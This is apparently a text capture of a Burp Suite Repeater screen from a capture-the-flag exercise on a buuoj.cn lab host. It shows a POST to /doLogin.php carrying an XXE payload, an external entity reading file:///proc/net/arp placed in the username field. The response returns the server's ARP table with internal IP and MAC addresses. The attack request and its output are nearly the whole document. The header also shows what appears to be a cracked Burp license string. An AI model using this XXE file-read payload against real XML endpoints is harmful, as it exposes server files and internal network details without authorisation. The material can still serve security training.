 Burp Suite Professional v1.7.26 - Temporary Project - licensed to Larry_Lau - Unlimited by mxcx@fosec.vn
Burp Intruder Repeater Window Help
Target Proxy Spider Scanner Intruder Repeater Sequencer Decoder Comparer Extender Project options User options Alerts
1 × 2 × ...
Go Cancel < ▼ > ▼ Target: http://286342b2-e4c4-4cf8-8a54-67605a033745.node3.buuoj.cn ?
Request
Raw Params Headers Hex XML
POST /doLogin.php HTTP/1.1
Host: 286342b2-e4c4-4cf8-8a54-67605a033745.node3.buuoj.cn
Content-Length: 174
Accept: application/xml, text/xml, */*; q=0.01
X-Requested-With: XMLHttpRequest
User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML,
like Gecko) Chrome/86.0.4240.75 Safari/537.36
Content-Type: application/xml;charset=UTF-8
Origin: http://286342b2-e4c4-4cf8-8a54-67605a033745.node3.buuoj.cn
Referer: http://286342b2-e4c4-4cf8-8a54-67605a033745.node3.buuoj.cn/
Accept-Language: zh-CN,zh;q=0.9
Connection: close
<?xml version="1.0" encoding="utf-8"?>
<!DOCTYPE ANY [
<!ENTITY test SYSTEM "file:///proc/net/arp">
]>
<user><username>&test;</username><password>657260</password></user>
? < + > Type a search term 0 matches
Response
Raw Headers Hex XML
HTTP/1.1 200 OK
Server: openresty
Date: Sat, 10 Oct 2020 04:25:21 GMT
Content-Type: text/html; charset=utf-8
Content-Length: 506
Connection: close
Vary: Accept-Encoding
X-Powered-By: PHP/7.4.0RC6
<result><code>0</code><msg>IP address HW type Flags HW address
Mask Device
173.181.213.9 0x1 0x2 02:42:ad:b5:d5:09 * eth0
173.181.213.13 0x1 0x0 00:00:00:00:00:00 * eth0
173.181.213.12 0x1 0x2 02:42:ad:b5:d5:0c * eth0
173.181.213.11 0x1 0x2 02:42:ad:b5:d5:0b * eth0
173.181.213.2 0x1 0x2 02:42:ad:b5:d5:02 * eth0
</msg></result>
? < + > Type a search term 0 matches
Done 712 bytes | 66 millis